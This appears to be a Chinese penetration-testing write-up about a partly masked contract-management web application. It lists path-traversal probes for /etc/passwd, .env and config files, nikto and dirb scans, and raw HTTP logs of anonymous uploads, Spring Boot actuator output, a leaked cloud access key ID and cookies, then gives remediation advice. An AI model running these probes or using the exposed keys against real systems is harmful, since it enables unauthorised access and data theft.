

路径探索(Path Traversal)是一种常见的Web应用安全测试技术,主要用于查找应用程序中未公开或未保护的资源。在已知某个基础路径的情况下,可以通过构造特定的请求来探索应用程序的其他路径。以下是详细的步骤和方法:与AI交互,辅助提供一些排泄的关注点与思路
1. 构造基本请求
首先,构造一个基本的GET请求,用于探索路径:复制代码
- <font size="3">Http</font>
复制代码
- <font size="3">深色版本</font>
2. 探索常见路径复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/</font>
接下来,实行访问一些常见的路径,以了解应用程序的结构:复制代码
- <font size="3">Http</font>
复制代码
- <font size="3">深色版本</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/v1/</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/admin/</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/private/</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/public/</font>
3. 使用通配符复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/docs/</font>
实行使用通配符来探索可能存在的路径:复制代码
- <font size="3">Http</font>
复制代码
- <font size="3">深色版本</font>
4. 实行目录遍历复制代码
- <font size="3">GET https://sp.com.xxxx.com.cn/xxxx-spm-contract-center/api/*</font>
构造路径遍历请求,实行访问应用程序的其他目录:复制代码
- <font size="3">Http</font>
复制代码
- <font size="3">深色版本</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/../../../../etc/passwd</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/../../../../var/log/apache2/access.log</font>
5. 使用相对路径复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/../../../../var/log/nginx/access.log</font>
实行使用相对路径来探索其他资源:复制代码
- <font size="3">Http</font>
复制代码
- <font size="3">深色版本</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/../../admin/</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/../../private/</font>
6. 测试隐藏文件复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/../../conf/application.properties</font>
实行访问隐藏文件:复制代码
- <font size="3">Http</font>
复制代码
- <font size="3">深色版本</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/.htaccess</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/.env</font>
7. 测试文件上传目录复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/.gitignore</font>
如果应用程序有文件上传功能,实行访问上传目录:复制代码
- <font size="3">Http</font>
复制代码
- <font size="3">深色版本</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/uploads/</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/images/</font>
8. 测试其他敏感路径复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/data/</font>
实行访问其他可能存在的敏感路径:复制代码
- <font size="3">Http</font>
复制代码
- <font size="3">深色版本</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/logs/</font>
复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/dbconfig/</font>
9. 使用自动化工具复制代码
- <font size="3">GET https://zzwwxxx.com/xxxx-spm-contract-center/api/system/</font>
可以使用自动化工具如Burp Suite、Nikto或DirBuster来辅助进行路径探索:复制代码
- <font size="3">Shell</font>
复制代码
- <font size="3">深色版本</font>
复制代码
- <font size="3">nikto -h zzwwxxx.com -p 443 -C all</font>
10. 记录结果复制代码
- <font size="3">dirb https://zzwwxxx.com/xxxx-spm-contract-center/api/</font>
记录每次请求的响应状态码(如200、404等),并分析响应内容,查看是否有意外袒露的信息或新的路径。
注意事项
通过上述测试,可以发现应用程序中存在的潜在安全漏洞,帮助提升系统的安全性。
- 合法授权:确保全部测试都在合法授权范围内进行。
- 最小影响:尽量减少对生产环境的影响,制止业务中断。
- 记录与报告:记录每一步测试的结果和发现的问题,编写排泄测试报告,汇总发现的全部漏洞,并提出改进建议。



<a name="5833-1726026084186">POST /zzwwxx-spm-contract-center/api/v1/aliyunOss/files/oosFileUpload<a name="6980-1726026155153">
HTTP/1.1
<a name="2167-1726026084440">Connection: keep-alive
Content-Length: 71392
<a name="7590-1726026084440">sec-ch-ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
sec-ch-ua-platform: "Windows"
<a name="6050-1726026084440">sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
<a name="5896-1726026084440">Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGJ2xAS9diAdgIvAF
Accept: */*
<a name="0049-1726026084440">Origin: https://xxxxwww.cn
Sec-Fetch-Site: same-origin
<a name="0051-1726026084440">Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
<a name="3260-1726026084440">Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
<a name="7549-1726026084440">Cookie: tfstk=f2fxdBMXXuq0Iz3-eAwksMxCdEauE1Qqei7IshxmCgIRmN5DCoRc65Q2qsxcoNtOB31OisADoOL6V_tcmtbiuTShRjf03Cc9gCR_xkV3tq72_C1qyJZIuQTH5FNMljTWrqOlgkV3tZwXuCb7xPyPogtp5CTX1ft7ye891FT1f39WRemX1GO_yLT6RxijGxT7NExWfCO1faT8hlKSlhcOCRvlwpEdmfG1G5Jvvx-WzU1JkKKBn3h15_LvHH_fghLOuU1lwpvoSzO58TjXyBFohB_RCMBCbJDyMN6fJQC7AvxGSn9dGLF-MH1VP6RWEWadP_Scu_Qi55Tlx3_VGCFQ8IdXcQLPsulXXT61iKRZckvV5TIJkBsPj6fKT1nHvFDbyzHZQKTyiwFvtBgJfWTJxrFtQAJzzUK3yzHZQKTyyH4YJAkwUz5..; acw_tc=0bdd26d217260257890752116ee7d5e70ec8b8d275b50b76b567ce83702f1c
------WebKitFormBoundaryGJ2xAS9diAdgIvAF
<a name="2730-1726026084440">Content-Disposition: form-data; name="file"; filename="ningmeng0.png"
Content-Type: image/png
<a name="3828-1726026086241">
HTTP/1.1 200
<a name="3590-1726026093120">Date: Wed, 11 Sep 2024 03:37:15 GMT
Content-Type: application/json;charset=UTF-8
<a name="1065-1726026093120">Connection: keep-alive
Vary: Origin
<a name="3897-1726026093120">Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
<a name="4073-1726026093120">Access-Control-Allow-Origin: https://xxxxwww.cn
Access-Control-Expose-Headers: Header1, Header2
<a name="1244-1726026093120">Access-Control-Allow-Credentials: true
Content-Length: 599
<a name="3060-1726026093120">
{"payload":[{"id":null,"contractId":null,"name":"ningmeng0.png","contentType":"image/png","size":71206,"url":"https://xxxxwww.cn.aliyuncs.com/prd/spm/6d2de3c2-0746-4ee0-9059-ea9d70668829.png","remark":null,"createdTime":"2024-09-11 11:37:15","updatedTime":null,"createdBy":null,"updatedBy":null,"previewUrl":"https://xxxxwww.cn.aliyuncs.com/prd/spm/6d2de3c2-0746-4ee0-9059-ea9d70668829.png?Expires=4879625835&OSSAccessKeyId=LTAI4FmLxLPaXzVToEtEPiiM&Signature=kk4WjhRIpYE1RZmZzq5Eyg8ZXrc%3D"}],"code":"0","msg":"ok","traceId":"6fb91d3cdbf14b669e4fae129b367431.95.17260258356632161"}
<a name="3883-1726818606295">AccessDenied
The bucket you access does not belong to you.
<a name="1072-1726818606295">66ED28FE874A1E36350870B5
xxxxwww.cn.aliyuncs.com
<a name="6826-1726818606295">0003-00000905
HTTP/1.1 200<a name="4171-1726817958520">
<a name="8928-1726817907357">Date: Fri, 20 Sep 2024 07:36:03 GMT
Content-Type: application/json;charset=UTF-8
<a name="5990-1726817907357">Connection: keep-alive
Set-Cookie: acw_tc=0b3c7d9e17268177636665625e5f024f4f1db46c691e6462fb6c832c61376c;path=/;HttpOnly;Max-Age=1800
<a name="2828-1726817907357">Content-Length: 594
{"payload":[{"id":null,"contractId":null,"name":"aaa.jpg","contentType":"image/jpeg","size":68096,"url":"https://xxxxwww.cn.aliyuncs.com/prd/spm/cd00296c-ac86-4282-b303-623f040de6f5.jpg","remark":null,"createdTime":"2024-09-20 15:36:03","updatedTime":null,"createdBy":null,"updatedBy":null,"previewUrl":"https://xxxxwww.cn.aliyuncs.com/prd/spm/cd00296c-ac86-4282-b303-623f040de6f5.jpg?Expires=4880417763&OSSAccessKeyId=LTAI4FmLxLPaXzVToEtEPiiM&Signature=mL2xPiAJmvlm0C6mcByEiqpm4PM%3D"}],"code":"0","msg":"ok","traceId":"b5e3cdbdff2041958c017b1b0be78aa7.94.17268177638354237"}
HTTP/1.1 200<a name="3447-1726818230048">
<a name="9178-1726818229573">Date: Fri, 20 Sep 2024 07:42:34 GMT
Content-Type: application/json;charset=UTF-8
<a name="5628-1726818229573">Connection: keep-alive
Set-Cookie: acw_tc=0b3c7d9e17268181389512049e5ec13f65cd42244929376e85551cc52a593e;path=/;HttpOnly;Max-Age=1800
<a name="3687-1726818229573">Content-Length: 602
{"payload":[{"id":null,"contractId":null,"name":"wind.jpg","contentType":"image/jpeg","size":57357160,"url":"https://xxxxwww.cn.aliyuncs.com/prd/spm/c2fac335-c453-49de-931f-e3c4baf26555.jpg","remark":null,"createdTime":"2024-09-20 15:42:34","updatedTime":null,"createdBy":null,"updatedBy":null,"previewUrl":"https://xxxxwww.cn.aliyuncs.com/prd/spm/c2fac335-c453-49de-931f-e3c4baf26555.jpg?Expires=4880418154&OSSAccessKeyId=LTAI4FmLxLPaXzVToEtEPiiM&Signature=de0L1Fxuk%2BiSeYjxcpjwaJspc%2Bo%3D"}],"code":"0","msg":"ok","traceId":"b5e3cdbdff2041958c017b1b0be78aa7.93.17268181532084315"}
HTTP/1.1 200<a name="6070-1726819286792">
<a name="1340-1726818479559">Date: Fri, 20 Sep 2024 07:47:30 GMT
Content-Type: application/json;charset=UTF-8
<a name="5450-1726818479559">Connection: keep-alive
Set-Cookie: acw_tc=0b3c7d9e17268184502772587e5dccadfe5242e52f79d101ba7457b23b9397;path=/;HttpOnly;Max-Age=1800
<a name="1029-1726818479559">Content-Length: 681
{"payload":[{"id":null,"contractId":null,"name":"2024-2030年中国鲜花电商行业市场深度分析及发展趋势猜测报告.pdf","contentType":"application/pdf","size":20973,"url":"https://xxxxwww.cn.aliyuncs.com/prd/spm/a8d8a09e-76e2-4b74-a0f5-52ed1e7bfe9f.pdf","remark":null,"createdTime":"2024-09-20 15:47:30","updatedTime":null,"createdBy":null,"updatedBy":null,"previewUrl":"https://xxxxwww.cn.aliyuncs.com/prd/spm/a8d8a09e-76e2-4b74-a0f5-52ed1e7bfe9f.pdf?Expires=4880418450&OSSAccessKeyId=LTAI4FmLxLPaXzVToEtEPiiM&Signature=8TR0I%2BoscvZ%2FptWyV1mfIjKyszs%3D"}],"code":"0","msg":"ok","traceId":"b5e3cdbdff2041958c017b1b0be78aa7.96.17268184504034339"}

<a name="6092-1726819732393">https://xxxxwww.cn/zzwwxx-spm-contract-center/actuator/health<a name="4786-1726819790266">
{"status":"UP","details":{"diskSpace":{"status":"UP","details":{"total":63274295296,"free":22922428416,"threshold":10485760}},"db":{"status":"UP","details":{"database":"MySQL","hello":1}},"mail":{"status":"UP","details":{"location":"smtp.exmail.qq.com:25"}},"refreshScope":{"status":"UP"},"discoveryComposite":{"status":"UP","details":{"discoveryClient":{"status":"UP","details":{"services":["zzwwxx-spm-staff-center","zzwwxx-spm-contract-center","zzwwxx-spm-servicer-center"]}},"eureka":{"description":"Remote status from Eureka server","status":"UP","details":{"applications":{"ZZWWXX-SPM-STAFF-CENTER":2,"ZZWWXX-SPM-CONTRACT-CENTER":2,"ZZWWXX-SPM-SERVICER-CENTER":2}}}}},"hystrix":{"status":"UP"},"redis":{"status":"UP","details":{"version":"5.0.5"}}}}
https://xxxxwww.cn/zzwwxx-spm-contract-center/actuator/<a name="8626-1726819851385">
{"_links":{"self":{"href":"http://xxxxwww.cn/zzwwxx-spm-contract-center/actuator","templated":false},"health":{"href":"http://xxxxwww.cn/zzwwxx-spm-contract-center/actuator/health","templated":false},"health-component":{"href":"http://xxxxwww.cn/zzwwxx-spm-contract-center/actuator/health/{component}","templated":true},"health-component-instance":{"href":"http://xxxxwww.cn/zzwwxx-spm-contract-center/actuator/health/{component}/{instance}","templated":true}}}

1. 匿名上传图片安全漏洞
评估
匿名上传:答应任何人上传图片,增加了恶意内容上传的风险。未验证上传内容:上传的图片可能包罗恶意代码、木马、病毒等。缺乏访问控制:上传的图片可能被未授权用户访问或流传。
处理建议
身份验证:要求用户在上传图片进步行身份验证。实施OAuth、JWT等认证机制。
上传内容验证:
使用图像处理库检查上传的图片是否含有恶意内容。进行文件扩展名和MIME范例检查,确保上传的是合法的图片文件。
访问控制:
对上传的图片设置访问控制权限,仅答应授权用户访问。使用CDN服务对图片进行访问控制。
日志记录与监控:
记录全部上传图片的操作日志,并定期审查。设置监控机制,检测异常上传行为。
2. 扫描服务器基础信息与服务端信息泄露
评估
基础信息泄露:如操作系统版本、中心件版本等信息可能被攻击者利用进行进一步攻击。
服务端信息泄露:如数据库版本、应用框架版本等信息也可能被攻击者利用。
处理建议
隐藏敏感信息:
修改HTTP响应头,移除Server字段。使用自定义的错误页面,制止袒露应用框架或中心件的详细版本号。
强化配置:
关闭不必要的服务和端口。配置防火墙规则,限制对敏感端口和服务的访问。
定期扫描与加固:
使用自动化工具(如Nessus、OpenVAS等)定期扫描服务器。根据扫描结果加固服务器配置。
日志记录与监控:
记录服务器访问日志,并定期审查。设置入侵检测系统(IDS)或入侵预防系统(IPS)监控异常行为。
3. 存在文件内容上传漏洞
评估
上传文件内容:上传的文件可能包罗恶意代码或脚本。未验证上传文件:上传的文件未履历证即被保存和使用。
处理建议
上传文件验证:
检查上传文件的扩展名是否合法。使用文件签名或MD5/SHA1校验上传文件的完备性。确认上传文件的内容是否包罗恶意代码。
限制上传目录:
将上传文件保存在一个专门的目录中,并限制对该目录的访问权限。禁止上传文件直接实行。
文件访问控制:
对上传文件设置访问控制,仅答应授权用户访问。使用CDN服务对文件进行访问控制。
日志记录与监控:
记录全部上传文件的操作日志,并定期审查。设置监控机制,检测异常上传行为。
4. 文件上传接口没有文件体积参数校验
评估
文件体积过大:可能导致服务器磁盘空间耗尽或消耗过多资源。拒绝服务攻击(DoS):攻击者可能通过上传大文件发起DoS攻击。
处理建议
设置文件大小限制:
在客户端限制上传文件的最大大小。
在服务器端进行文件大小检查,超出限制则拒绝上传。
日志记录与监控:
记录全部上传文件的操作日志,并定期审查。设置监控机制,检测异常上传行为。
5. 发现Spring Boot Actuator袒露端点
评估
袒露端点:如/actuator/health, /actuator/env, /actuator/mappings等袒露了敏感的应用程序信息。
潜在风险:攻击者可能利用这些端点获取应用程序的详细信息,进而发动攻击。
处理建议
关闭不必要的端点:
修改application.properties或application.yml文件,关闭不必要的端点。
`properties
management.endpoints.web.exposure.include=health
management.endpoints.web.exposure.exclude=env,mappings,metrics
`
身份验证与授权:
对全部袒露的端点实施身份验证。
使用Spring Security或其他安全框架保护端点。
强化配置:
确保全部袒露端点只答应内部网络访问。
使用HTTPS加密通信。
日志记录与监控:
记录全部访问袒露端点的操作日志,并定期审查。
设置监控机制,检测异常访问行为。
通过上述评估和处理建议,可以有效地办理上述提到的安全问题,确保系统的安全性。需要注意的是,在实际操作中,应联合详细情况调解和优化上述建议,确保系统的团体安全性达到等级保护三级的要求。别的,还需要定期进行安全审计和评估,确保系统的安全防护措施始终处于最新和最有效的状态。
POST https://xxxxwww.cn/zzwwxx-spm-staff-center/api/v1/login/loginByCode?_=1726879777605 HTTP/1.1<a name="9380-1726879907458">
<a name="5428-1726879799287">Host: xxxxwww.cn
Connection: keep-alive
<a name="3212-1726879799287">Content-Length: 47
sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
<a name="9386-1726879799287">Accept: application/json, text/plain, */*
sec-ch-ua-platform: "Windows"
<a name="3616-1726879799287">sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
<a name="6884-1726879799287">Content-Type: application/json
Origin: https://xxxxwww.cn
<a name="4137-1726879799287">Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
<a name="9460-1726879799287">Sec-Fetch-Dest: empty
Referer: https://xxxxwww.cn/
<a name="1732-1726879799287">Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
<a name="1614-1726879799287">Cookie: acw_tc=0bca392617268794835698364e2d348f7087de6d5666f0c7a397b6ad6e4b9f
{"userCode":"adfas2","password":"MjM0MjQzMg=="}
<a name="4117-1726879809396">
HTTP/1.1 200
<a name="8759-1726879809801">Date: Sat, 21 Sep 2024 00:49:37 GMT
Content-Type: application/json;charset=UTF-8
<a name="4619-1726879809801">Connection: keep-alive
Vary: Origin
<a name="1778-1726879809801">Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
<a name="3451-1726879809801">Access-Control-Allow-Origin: https://xxxxwww.cn
Access-Control-Allow-Credentials: true
<a name="2491-1726879809801">Content-Length: 146
{"payload":null,"code":"100002","msg":"用户名或密码不正确,请检查","traceId":"43f1a5334faa44d9a0255feae1462e63.67.17268797778538071"}

<a name="7325-1726880819949">https://xxxxwww.cn/guoke-deepexi-m-door-pc/9864717.js
var r = "/guoke-deepexi-staff-center/api/v1"
<a name="2023-1726880820420"> , o = r + "/staff/login/sendRegistVerificationCode"
, c = r + "/staff/login/loginByCode"
<a name="7463-1726880820420"> , l = r + "/staff/login/loginByPhone"
, f = r + "/common/login/getCurrentApps"
<a name="6314-1726880820420"> , d = r + "/staff/UcMerchantUser/updateUserPassword"
, m = r + "/common/login/chooseApps"
<a name="3133-1726880820420"> , h = r + "/staff/app/pageList"
, y = r + "/staff/app/save"
<a name="6875-1726880820420"> , v = r + "/staff/app/deleteById"
, x = r + "/staff/appResource/getAppResourceTree"
<a name="1426-1726880820420"> , w = r + "/staff/appResource/save"
, O = r + "/staff/appResource/update"
<a name="9835-1726880820420"> , j = r + "/staff/UcAppGroup/getAll"
, _ = r + "/staff/appResource/deleteById"
<a name="7068-1726880820420"> , C = r + "/staff/appResource/sort"
, P = r + "/staff/app/update"
<a name="1537-1726880820420"> , k = r + "/staff/UcMerchantUser/getById"
, $ = r + "/staff/UcMerchantUser/update"
<a name="8382-1726880820420"> , S = r + "/staff/login/sendVerificationCode"
, R = r + "/staff/appResource/addRelationCompany"
<a name="6340-1726880820420"> , A = r + "/staff/appResource/deleteAllRelationCompanyByAppResourceIdList"
, E = r + "/staff/appResource/getCompanyByCompanyName"
<a name="6173-1726880820420"> , T = r + "/staff/appResource/deleteRelationCompanyByAppResourceIdListAndCompanyId"
, I = r + "/staff/app/getAppResourceByAppId"
<a name="1255-1726880820420"> , L = r + "/staff/appResource/getCompanyByAppResourceId"
, U = r + "/staff/UcAppGroup/getAll"
<a name="1759-1726880820420"> , M = r + "/merchant/role/getMerchantRolePageList"
, D = r + "/merchant/role/getRoleResourceTreeByRoleId"
<a name="8893-1726880820420"> , N = r + "/merchant/role/deleteById"
, B = r + "/merchant/role/save"
<a name="7458-1726880820420"> , z = r + "/merchant/role/update"
, H = r + "/merchant/role/saveRoleResourceTree"
<a name="8989-1726880820420"> , F = r + "/staff/UcMerchantApp/getAppByCompanyId"
, V = r + "/staff/UcMerchantUser/pageList"
<a name="8878-1726880820420"> , G = r + "/staff/UcMerchantUser/save"
, K = r + "/staff/UcMerchantUser/updateStatusById"
<a name="3095-1726880820420"> , W = r + "/staff/UcMerchantUser/deleteById"
, J = r + "/staff/UcMerchantUser/getUserPower"
<a name="2871-1727252906225"> , X = r + "/staff/UcMerchantUser/updateUserAuditStatus"
, Y = r + "/staff/UcMerchantUser/addUserPower"
<a name="6199-1726880820420"> , Q = r + "/staff/UcMerchantPostInst/update"
, Z = r + "/staff/UcMerchantPostInst/deletePositionInstByUserId"
<a name="4264-1726880820420"> , ee = r + "/staff/UcOrganization/getAllUcOrganization"
, te = r + "/staff/UcOrganization/deleteById"
<a name="7354-1726880820420"> , ne = r + "/staff/UcOrganization/getById"
, re = r + "/staff/UcOrganization/update"
<a name="6220-1726880820420"> , oe = r + "/staff/UcOrganization/save"
, ae = r + "/staff/UcMerchantPosition/pageList"
<a name="1228-1726880820420"> , ie = r + "/staff/UcMerchantPosition/getAllUcMerchantPosition"
, se = r + "/staff/UcMerchantPosition/getById"
<a name="2686-1726880820420"> , ce = r + "/staff/UcMerchantPosition/deleteById"
, ue = r + "/staff/UcMerchantPosition/update"
<a name="4211-1726880820420"> , le = r + "/staff/UcMerchantPosition/save"
, fe = r + "/organization/UcCompanyRelation/pageList"
<a name="5718-1726880820420"> , pe = r + "/organization/UcCompanyRelation/deleteById"
, de = r + "/organization/UcCompanyRelation/updateRelationStatus"
<a name="8385-1726880820420"> , me = r + "/organization/UcCompanyRelation/getCompanyList"
, he = r + "/organization/UcCompanyRelation/save"
<a name="4081-1726880820420"> , ge = r + "/staff/UcMerchantUser/getAllNoAuthenticationUser"
, be = r + "/staff/UcMerchantUser/authenticationUser"
<a name="2373-1726880820420"> , ye = r + "/release/PcReleaseConfig/pageList"
, ve = r + "/release/PcReleaseConfig/save"
<a name="9825-1726880820420"> , xe = r + "/release/PcReleaseConfig/getById"
, we = r + "/release/PcReleaseConfig/update"
<a name="3862-1726880820420"> , Oe = r + "/release/PcReleaseConfig/getByCode"
, je = r + "/staff/UcOrganization/getPageCompany"
<a name="4340-1726880820420"> , _e = r + "/staff/UcMerchantApp/getAppAndAppResourceByCompanyId"
, Ce = r + "/staff/UcMerchantApp/addOrEditAppAndAppResource"
<a name="3380-1726880971573">
还有
<a name="7030-1726880974660"> var r = "/zzwwxx-spm-staff-center/api/v1"
, o = "/zzwwxx-spm-contract-center/api/v1"</b>
<a name="2447-1726880975084"> , c = r + "/organization/getOrganizationTree"
, l = r + "/user/pageList"
<a name="6070-1726880975084"> , f = r + "/user/getById"
, d = r + "/user/changeWork"
<a name="7864-1726880975084"> , m = o + "/Contract/projectManagerList"
, h = o + "/workflow/pageList"
<a name="2997-1726880975084"> , y = o + "/workflow/getById"
, v = o + "/workflowDetail/getByWorkflowId"
<a name="3570-1726880975084"> , x = o + "/workflowDetail/getWorkflowNode"
, w = o + "/workflowDetail/save"
<a name="8037-1726880975084"> , O = {
submitTask: o + "/workflow/submitTask",
<a name="1639-1726880975084"> cancelTask: o + "/workflow/cancelTask",
approvalTask: o + "/workflow/approvalTask",
<a name="5294-1726880975084"> getWorkflowProcess: o + "/workflow/getWorkflowProcess",
auditPageList: o + "/Contract/auditPageList",
<a name="2844-1726880975084"> getAuditDetail: o + "/Contract/getAuditDetail",
rejectTask: o + "/workflow/rejectTask"
<a name="8541-1726880975085"> }
, j = {
<a name="9260-1726880975085"> auditPageList: o + "/Contract/discard/auditPageList",
approvalTask: o + "/workflow/discard/approvalTask",
<a name="2553-1726880975085"> rejectTask: o + "/workflow/discard/rejectTask",
getAuditDetail: o + "/Contract/discard/getAuditDetail"
<a name="7324-1726880975085"> }
, template = {
<a name="9644-1726880975085"> templatePageList: o + "/Template/pageList",
templateSave: o + "/Template/save",
<a name="5819-1726880975085"> templateGetById: o + "/Template/getById",
templateUpdate: o + "/Template/update",
<a name="8885-1726880975085"> templateDeleteById: o + "/Template/deleteById"
}
<a name="5210-1726880975085"> , _ = {
loginByCode: r + "/login/loginByCode",
<a name="8194-1726880975085"> loginOut: r + "/login/loginOut"
}
<a name="2052-1726880975085"> , C = {
getById: r + "/enterprise/getById",
<a name="7012-1726880975085"> pageList: r + "/enterprise/pageList",
update: r + "/enterprise/update",
<a name="3881-1726880975085"> selectPrincipal: r + "/user/selectPrincipal"
}
<a name="0056-1726880975085"> , menu = {
getMenuTree: r + "/menu/getMenuTree",
<a name="9041-1726880975085"> save: r + "/menu/save",
getResource: r + "/user/getResource"
<a name="3341-1726880975085"> }
, P = {
<a name="4047-1726880975085"> pageList: r + "/role/pageList",
getById: r + "/role/getById",
<a name="9374-1726880975085"> save: r + "/role/save",
update: r + "/role/update",
<a name="1660-1726880975085"> updateStatus: r + "/role/updateStatus",
getRoleFunctionAuth: r + "/roleAuth/getRoleFunctionAuth",
<a name="1112-1726880975085"> saveRoleAuth: r + "/roleAuth/saveRoleAuth",
getRoleServicerAuth: r + "/roleAuth/getRoleServicerAuth",
<a name="4275-1726880975085"> getRoleContractAuth: r + "/roleAuth/getRoleContractAuth",
getRoleUserAuth: r + "/roleAuth/getRoleUserAuth",
<a name="7760-1726880975085"> getRoleAuth: r + "/roleAuth/getRoleAuth"
}
<a name="1361-1726880975085"> , k = {
getWarning: r + "/Warning/getWarning",
<a name="7315-1726880975085"> updateWarning: r + "/Warning/updateWarning"
}
<a name="9012-1726880975085"> , $ = {
pageList: r + "/Log/pageList"
<a name="6453-1726880975085"> }
, S = {
<a name="7337-1726880975085"> getModuleSetting: r + "/headerSetting/getModuleSetting",
save: r + "/headerSetting/save"
<a name="5645-1726880975085"> }
<a name="2170-1726881507436">POST https://xxxxwww.cn/zzwwxx-spm-contract-center/api/v1/Contract/projectManagerList HTTP/1.1<a name="1132-1726881856140">
User-Agent: Fiddler
<a name="9135-1726881507864">Host: xxxxwww.cn
Content-Length: 10
<a name="1052-1726881507864">Content-Type: application/json
{"page":1}
<a name="8020-1726881507864">
HTTP/1.1 200
<a name="5436-1726881507864">Date: Sat, 21 Sep 2024 01:17:52 GMT
Content-Type: application/json;charset=UTF-8
<a name="8059-1726881507864">Connection: keep-alive
Set-Cookie: acw_tc=0bca392617268814720164728e2b83ce39ee73e6c768f889aef017c5aabe3f;path=/;HttpOnly;Max-Age=1800
<a name="7141-1726881507864">Content-Length: 135
{"payload":null,"code":"402","msg":"登录已过期,请重新登录","traceId":"673122c0467f45df90a059355f0662e0.87.17268814720307663"}
POST https://xxxxwww.cn.com/sms/send HTTP/1.1<a name="3370-1726881499115">
<a name="3124-1726881860276">Host: xxxxwww.cn.com
Connection: keep-alive
<a name="4016-1726881860276">Content-Length: 50
sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
<a name="8935-1726881860276">sec-ch-ua-platform: "Windows"
x-requested-with: XMLHttpRequest
<a name="9064-1726881860276">sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
<a name="8285-1726881860276">X-Frame-Options: SAMEORIGIN
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
<a name="9630-1726881860276">Accept: */*
Origin: https://xxxxwww.cn.com
<a name="7349-1726881860276">Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
<a name="4554-1726881860276">Sec-Fetch-Dest: empty
Referer: https://xxxxwww.cn.com/
<a name="4049-1726881860276">Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
<a name="8768-1726881860276">Cookie: acw_tc=0b3c7d8e17268817596242609ebb29dc4d988a18b059d231b7a9a52694089d; portal=ca4b5e6a-6b9e-4a01-aceb-0cae909de7e6; mdcRequestId=80c6fac676cf41a399d2bb5dda73d61a
kind=0&option=0&verifyCode=l7gs&mobile=13888888888
<a name="5886-1726881860787">
HTTP/1.1 200
<a name="9870-1726881869417">Date: Sat, 21 Sep 2024 01:23:34 GMT
Content-Type: application/json;charset=UTF-8
<a name="8035-1726881869417">Connection: keep-alive
